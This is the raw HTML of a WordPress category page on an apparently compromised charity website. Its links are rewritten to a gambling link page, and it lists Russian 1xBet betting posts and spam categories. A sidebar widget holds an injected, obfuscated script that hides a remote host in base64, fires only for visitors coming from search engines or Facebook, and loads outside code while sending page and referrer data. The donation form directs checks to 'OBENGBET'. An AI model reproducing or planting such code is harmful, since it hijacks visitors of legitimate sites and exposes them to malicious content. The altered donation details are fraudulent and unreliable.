  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="archive category category-1xbet-russian category-423 wp-custom-logo wp-embed-responsive theme-alone opalestate-active woocommerce-no-js tribe-no-js hfeed shop-bages has-mini-items elementor-default elementor-kit-9">

		<header data-elementor-type="header" data-elementor-id="11457" class="elementor elementor-11457 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ae19a5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae19a5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46bc639" data-id="46bc639" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-db02186 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db02186" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-626b99f" data-id="626b99f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5caae64 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5caae64" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://heylink.me/obengbetnew">
							<img width="74" height="74" src="https://allsaintshome.org/wp-content/uploads/2022/07/edited-cropped-logo_page-Logo-300x297-Copy.png" class="attachment-full size-full" alt="" loading="lazy" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78b1658" data-id="78b1658" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-625f134 elementor-widget elementor-widget-be-uber-menu" data-id="625f134" data-element_type="widget" data-widget_type="be-uber-menu.default">
				<div class="elementor-widget-container">
			<div class="site-menu-wrap-bears">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-290"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-290" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-290 ubermenu-responsive ubermenu-responsive-991 ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-items-vstretch ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><div class="ubermenu-mobile-header"><img width="191" height="87" src="http://allsaintshome.org/wp-content/uploads/2022/02/cropped-logo_page-Logo.png" ></div><ul id="ubermenu-nav-main-290" class="ubermenu-nav" data-title="Mega menu"><li id="menu-item-16366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-16366 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://heylink.me/obengbetnew/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-11267" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-11267 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://heylink.me/obengbetnew/gallery-grid/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Gallery Grid</span></a></li><li id="menu-item-11260" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-11260 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://heylink.me/obengbetnew/about-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-11279" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-11279 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/events/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Events</span></a></li><li id="menu-item-11261" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-11261 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://heylink.me/obengbetnew/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
<div id="site-extras-navigation" class="extras-navigation">
																	<div id="give-form-7164-wrap" class="give-form-wrap give-display-button give-display-button-only">
					<form id="give-form-7164-1" class="give-form give-form-7164 give-form-type-multi" action="https://heylink.me/obengbetnew/category/1xbet-russian/?payment-mode=offline&form-id=7164" data-id="7164-1" data-currency_symbol="&#8377;" data-currency_code="INR" data-currency_position="before" data-thousands_separator="," data-decimal_separator="." data-number_decimals="2" method="post">
				<!-- The following field is for robots only, invisible to humans: -->
				<span class="give-hidden" style="display: none !important;">
					<label for="give-form-honeypot-7164"></label>
					<input id="give-form-honeypot-7164" type="text" name="give-honeypot"
						   class="give-honeypot give-hidden"/>
				</span>

					<input type="hidden" name="give-form-id-prefix" value="7164-1"/>
	<input type="hidden" name="give-form-id" value="7164"/>
	<input type="hidden" name="give-form-title" value="Help to raise donations for Food"/>
	<input type="hidden" name="give-current-url" value="https://heylink.me/obengbetnew/category/1xbet-russian/"/>
	<input type="hidden" name="give-form-url" value="https://heylink.me/obengbetnew/category/1xbet-russian/"/>
			<input type="hidden" name="give-form-minimum"
			   value="500.00"/>
		<input type="hidden" name="give-form-maximum"
			   value="1000000.00"/>
		<input type="hidden"  name="give-form-hash" value="13ca64953a" data-time="1766607531" data-nonce-life="86400" data-donor-session="0"/><input type="hidden" name="give-price-id" value="3"/>		<div class="give-total-wrap">
			<div class="give-donation-amount form-row-wide">
				<span class="give-currency-symbol give-currency-position-before">&#8377;</span>				<label class="give-hidden" for="give-amount">Donation Amount:</label>
				<input class="give-text-input give-amount-top" id="give-amount" name="give-amount" type="text" inputmode="decimal"
					   placeholder="" value="2,000.00" autocomplete="off">
							</div>
		</div>
		<ul id="give-donation-level-button-wrap" class="give-donation-levels-wrap give-list-inline"><li><button type="button" data-price-id="0" class="give-donation-level-btn give-btn give-btn-level-0 " value="250.00" data-default="0">&#8377;250.00</button></li><li><button type="button" data-price-id="1" class="give-donation-level-btn give-btn give-btn-level-1 " value="500.00" data-default="0">&#8377;500.00</button></li><li><button type="button" data-price-id="2" class="give-donation-level-btn give-btn give-btn-level-2 " value="1,000.00" data-default="0">&#8377;1,000.00</button></li><li><button type="button" data-price-id="3" class="give-donation-level-btn give-btn give-btn-level-3 give-default-level" value="2,000.00" data-default="1">&#8377;2,000.00</button></li><li><button type="button" data-price-id="5" class="give-donation-level-btn give-btn give-btn-level-5 " value="2,500.00" data-default="0">&#8377;2,500.00</button></li><li><button type="button" data-price-id="custom" class="give-donation-level-btn give-btn give-btn-level-custom" value="custom">Custom Amount</button></li></ul>
	<fieldset id="give-payment-mode-select" style="display: none;">
				<legend
			class="give-payment-mode-label">Select Payment Method			<span class="give-loading-text"><span
					class="give-loading-animation"></span>
			</span>
		</legend>

		<div id="give-payment-mode-wrap">
						<ul id="give-gateway-radio-list">
										<li class="give-gateway-option-selected">
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-offline-7164-1"
								   value="offline" checked='checked'>
							<label for="give-gateway-offline-7164-1"
								   class="give-gateway-option"
								   id="give-gateway-option-offline"> Bank Transfer</label>
						</li>
									</ul>
					</div>
			</fieldset>

	
	<div id="give_purchase_form_wrap">

			<fieldset id="give_checkout_user_info" class="">
		<legend>
			Personal Info		</legend>

		
		<p id="give-first-name-wrap" class="form-row form-row-first form-row-responsive">
			<label class="give-label" for="give-first">
				First Name									<span class="give-required-indicator">*</span>
								<span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="First Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>			</label>
			<input
				class="give-input required"
				type="text"
				name="give_first"
				autocomplete="given-name"
				placeholder="First Name"
				id="give-first"
				value=""
				 required aria-required="true" 			/>
		</p>

		<p id="give-last-name-wrap" class="form-row form-row-last form-row-responsive">
			<label class="give-label" for="give-last">
				Last Name								<span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Last Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>			</label>

			<input
				class="give-input"
				type="text"
				name="give_last"
				autocomplete="family-name"
				id="give-last"
				placeholder="Last Name"
				value=""
							/>
		</p>

		
				<p id="give-email-wrap" class="form-row form-row-wide">
			<label class="give-label" for="give-email">
				Email Address									<span class="give-required-indicator">*</span>
								<span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="We will send the donation receipt to this address." rel="tooltip"><i class="give-icon give-icon-question"></i></span>			</label>
			<input
				class="give-input required"
				type="email"
				name="give_email"
				autocomplete="email"
				placeholder="Email Address"
				id="give-email"
				value=""
				 required aria-required="true" 			/>

		</p>

		
					</fieldset>
		<fieldset class="no-fields" id="give_offline_payment_info">
		<p>To make an offline donation toward this cause, follow these steps::</p>
<ol>
<li>Write a check payable to "OBENGBET"</li>
<li>On the memo line of the check, indicate that the donation is for "OBENGBET"</li>
<li>Courier your check to:</li>
</ol>
<p>54-A,<br />
Dockyard Road, Mazgaon,<br />
Mumbai 400010</p>
<p>Your tax-deductible donation is greatly appreciated!</p>
<p>You also can make a Bank Transfer, follow below details:</p>
<p>Bank Account no:- XXX-XXXX-XXXX</p>
<p>IFSC:- IOBAXXXX</p>
<p>Bank:- Indian Bank</p>
<p>Please do mention your name and church in reference.</p>
	</fieldset>
		<fieldset id="give_terms_agreement">
		<legend>Terms</legend>
		<div id="give_terms" class="give_terms-7164" style="display:none;">
			<p>Acceptance of any contribution, gift or grant is at the discretion of the Alone Covid 19. The Alone Covid 19 will not accept any gift unless it can be used or expended consistently with the purpose and mission of the Alone Covid 19.</p>
<p>No irrevocable gift, whether outright or life-income in character, will be accepted if under any reasonable set of circumstances the gift would jeopardize the donor’s financial security.</p>
<p>The Alone Covid 19 will refrain from providing advice about the tax or other treatment of gifts and will encourage donors to seek guidance from their own professional advisers to assist them in the process of making their donation.</p>
<p>The Alone Covid 19 will accept donations of cash or publicly traded securities. Gifts of in-kind services will be accepted at the discretion of the Alone Covid 19.</p>
<p>Certain other gifts, real property, personal property, in-kind gifts, non-liquid securities, and contributions whose sources are not transparent or whose use is restricted in some manner, must be reviewed prior to acceptance due to the special obligations raised or liabilities they may pose for Alone Covid 19.</p>
<p>The Alone Covid 19 will provide acknowledgments to donors meeting tax requirements for property received by the charity as a gift. However, except for gifts of cash and publicly traded securities, no value shall be ascribed to any receipt or other form of substantiation of a gift received by Alone Covid 19.</p>
<p>The Alone Covid 19 will respect the intent of the donor relating to gifts for restricted purposes and those relating to the desire to remain anonymous. With respect to anonymous gifts, the Alone Covid 19 will restrict information about the donor to only those staff members with a need to know.</p>
<p>The Alone Covid 19 will not compensate, whether through commissions, finders' fees, or other means, any third party for directing a gift or a donor to the Alone Covid 19.</p>
		</div>
		<div id="give_show_terms">
			<a href="#" class="give_terms_links give_terms_links-7164" role="button"
			   aria-controls="give_terms">Show Terms</a>
			<a href="#" class="give_terms_links give_terms_links-7164" role="button"
			   aria-controls="give_terms" style="display:none;">Hide Terms</a>
		</div>

		<input name="give_agree_to_terms" class="required" type="checkbox"
			   id="give_agree_to_terms-7164" value="1" required aria-required="true"/>
		<label for="give_agree_to_terms-7164">Agree to Terms?</label>

	</fieldset>
		<fieldset id="give_purchase_submit" class="give-donation-submit">
			<p id="give-final-total-wrap" class="form-wrap ">
				<span class="give-donation-total-label">
			Donation Total:		</span>
		<span class="give-final-total-amount"
			  data-total="2,000.00">
			&#8377;2,000.00		</span>
			</p>
		<input type="hidden" name="give_action" value="purchase"/>
	<input type="hidden" name="give-gateway" value="offline"/>
		<div class="give-submit-button-wrap give-clearfix">
		<input type="submit" class="give-submit give-btn" id="give-purchase-button" name="give-purchase"
			   value="Donate Now" data-before-validation-label="Donate Now"/>
		<span class="give-loading-animation"></span>
	</div>
		</fieldset>
	
	</div>

				</form>

			<button type="button" class="give-btn give-btn-modal">DONATE NOW</button>
	</div><!--end #give-form-7164-->
				</div>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</header>
		
<div class="page-titlebar">
		<div class="container responsive">
			<div class="page-titlebar-content">
				<h1 class="page-title">1xbet Russian</h1>				<div id="breadcrumbs" class="breadcrumbs"><span><span class="breadcrumb_last" aria-current="page">1xbet Russian</span></span></div>			</div>
		</div>
</div>

<div id="content" class="site-content">
	<div id="primary" class="content-area archive-page-template has-sidebar right-sidebar">
		<div class="container responsive">
			<main id="main" class="site-main">

					
						<section class="posts-list blog-posts-list pagination">
							
<article id="post-24951" class="post-wrap post-24951 post type-post status-publish format-standard hentry category-1xbet-russian entry" >

  <div class="entry-image">
    
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://heylink.me/obengbetnew/category/1xbet-russian/" rel="category tag">1xbet Russian</a></div>
		
    <h3 class="entry-title"><a href="https://heylink.me/obengbetnew/1xbet-ofitsialnyj-sajt-kazino-igrovymi-avtomatami-1hbe/">1xBet официальный сайт казино игровыми автоматами 1хБе</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-07-25T10:35:35+00:00"><a href="https://heylink.me/obengbetnew/1xbet-ofitsialnyj-sajt-kazino-igrovymi-avtomatami-1hbe/" rel="bookmark">July 25, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://heylink.me/obengbetnew/author/wadminw/">wadminw</a>      </li>
    </ul>

  </div>
</article>

<article id="post-24949" class="post-wrap post-24949 post type-post status-publish format-standard hentry category-1xbet-russian entry" >

  <div class="entry-image">
    
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://heylink.me/obengbetnew/category/1xbet-russian/" rel="category tag">1xbet Russian</a></div>
		
    <h3 class="entry-title"><a href="https://heylink.me/obengbetnew/lichnyj-kabinet-1xbe/">Личный кабинет 1xBe</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-06-01T00:06:19+00:00"><a href="https://heylink.me/obengbetnew/lichnyj-kabinet-1xbe/" rel="bookmark">June 1, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://heylink.me/obengbetnew/author/wadminw/">wadminw</a>      </li>
    </ul>

  </div>
</article>

<article id="post-24947" class="post-wrap post-24947 post type-post status-publish format-standard hentry category-1xbet-russian entry" >

  <div class="entry-image">
    
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://heylink.me/obengbetnew/category/1xbet-russian/" rel="category tag">1xbet Russian</a></div>
		
    <h3 class="entry-title"><a href="https://heylink.me/obengbetnew/skachat-1xbet-na-android-besplatno-ofitsialnoe-apk-prilozhenie-1hbet-na-telefo/">Скачать 1xBet на Андроид бесплатно: официальное APK приложение 1хБет на телефо</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-05-18T15:09:12+00:00"><a href="https://heylink.me/obengbetnew/skachat-1xbet-na-android-besplatno-ofitsialnoe-apk-prilozhenie-1hbet-na-telefo/" rel="bookmark">May 18, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://heylink.me/obengbetnew/author/wadminw/">wadminw</a>      </li>
    </ul>

  </div>
</article>
						</section>

						

			</main><!-- .site-main -->

			
<aside class="widget-area blog-sidebar" role="complementary" aria-label="Blog Sidebar">
  <div class="sidebar-widget-wrap">
    <section id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-11" class="widget widget_block"><!-- f57648cf147317de3693417f529b4809 --></section><section id="block-5" class="widget widget_block"><!-- db99295594ed3357cb85482ccf1b68de --></section><section id="block-9" class="widget widget_block"><!-- 42b93cd4bd5ea2f99787e5518c726a68 --></section><section id="block-8" class="widget widget_block"><!-- f4dedae2663a8994a0cf2f794ffd31d4 --></section><section id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://allsaintshome.org/wp-login.php">Log in</a></li>
			<li><a href="https://heylink.me/obengbetnew/feed/">Entries feed</a></li>
			<li><a href="https://heylink.me/obengbetnew/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-379"><a href="https://heylink.me/obengbetnew/category/1/">1</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://heylink.me/obengbetnew/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://heylink.me/obengbetnew/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://heylink.me/obengbetnew/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://heylink.me/obengbetnew/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://heylink.me/obengbetnew/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://heylink.me/obengbetnew/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://heylink.me/obengbetnew/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://heylink.me/obengbetnew/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-423 current-cat"><a aria-current="page" href="https://heylink.me/obengbetnew/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://heylink.me/obengbetnew/category/2/">2</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://heylink.me/obengbetnew/category/4/">4</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://heylink.me/obengbetnew/category/6/">6</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://heylink.me/obengbetnew/category/activity/">Activity</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://heylink.me/obengbetnew/category/actualizar-archivos-dll/">Actualizar Archivos Dll</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://heylink.me/obengbetnew/category/ai-chatbots/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://heylink.me/obengbetnew/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://heylink.me/obengbetnew/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://heylink.me/obengbetnew/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://heylink.me/obengbetnew/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://heylink.me/obengbetnew/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://heylink.me/obengbetnew/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://heylink.me/obengbetnew/category/betting-tips/">Betting Tips</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://heylink.me/obengbetnew/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://heylink.me/obengbetnew/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://heylink.me/obengbetnew/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://heylink.me/obengbetnew/category/brides-for-marriage/">brides for marriage</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://heylink.me/obengbetnew/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://heylink.me/obengbetnew/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://heylink.me/obengbetnew/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://heylink.me/obengbetnew/category/charity/">Charity</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://heylink.me/obengbetnew/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://heylink.me/obengbetnew/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://heylink.me/obengbetnew/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://heylink.me/obengbetnew/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://heylink.me/obengbetnew/category/cryptocurrency-exchange-2/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://heylink.me/obengbetnew/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://heylink.me/obengbetnew/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://heylink.me/obengbetnew/category/dll-files-2/">DLL Files</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://heylink.me/obengbetnew/category/dll-updater/">Dll Updater</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://heylink.me/obengbetnew/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://heylink.me/obengbetnew/category/enviroment/">Enviroment</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://heylink.me/obengbetnew/category/extentions-finder/">Extentions Finder</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://heylink.me/obengbetnew/category/extract-extentions/">Extract Extentions</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://heylink.me/obengbetnew/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://heylink.me/obengbetnew/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://heylink.me/obengbetnew/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://heylink.me/obengbetnew/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://heylink.me/obengbetnew/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://heylink.me/obengbetnew/category/fxinvest-info/">fxinvest.info</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://heylink.me/obengbetnew/category/gambling-online-for-money/">Gambling online for money</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://heylink.me/obengbetnew/category/game/">game</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://heylink.me/obengbetnew/category/gba-bios/">GBA bios</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://heylink.me/obengbetnew/category/gry-hazardowe/">Gry hazardowe</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://heylink.me/obengbetnew/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://heylink.me/obengbetnew/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://heylink.me/obengbetnew/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://heylink.me/obengbetnew/category/hello-world-2-2/">Hello world!</a>
</li>
